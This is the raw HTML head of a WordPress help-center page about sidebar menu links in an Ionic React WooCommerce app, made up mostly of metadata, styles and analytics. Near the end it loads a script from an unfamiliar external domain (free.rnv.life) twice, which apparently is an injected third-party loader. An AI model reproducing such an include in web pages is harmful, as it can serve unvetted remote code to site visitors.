

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/
body_size: 28777
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sidebar Menu Links - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sidebar Menu Links - Themes-Coder" />
	<meta property="og:description" content="Wishlist Wishlist is meant for the visitor where he/she can add products that he/she is likely to buy in the future. You can display or hide the wishlist. Edit Profile. This is again meant for the visitor to edit his/her profile information that was used in registration. Through this, you can allow or restrict the visitor [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2020-08-06T10:40:29+00:00" />
	<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2020/08/cms12.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/","url":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/","name":"Sidebar Menu Links - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/#primaryimage"},"image":{"@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2020/08/cms12.png","datePublished":"2020-08-05T10:10:19+00:00","dateModified":"2020-08-06T10:40:29+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2020/08/cms12.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2020/08/cms12.png","width":943,"height":592},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Sidebar Menu Links"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Wishlist

Wishlist is meant for the visitor where he/she can add products that he/she is likely to buy in the future. You can display or hide the wishlist.

Edit Profile.

This is again meant for the visitor to edit his/her profile"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Sidebar Menu Links - Themes-Coder"/>
				<meta property="og:description" content="Wishlist

Wishlist is meant for the visitor where he/she can add products that he/she is likely to buy in the future. You can display or hide the wishlist.

Edit Profile.

This is again meant for the visitor to edit his/her profile"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/ionic-react-woocommerce-sidebar-menu-links/"/>
													<meta property="article:modified_time" content="2020-08-06T10:40:29+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/16894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=16894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-react-woocommerce-sidebar-menu-links%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-react-woocommerce-sidebar-menu-links%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-16894 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="16894">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
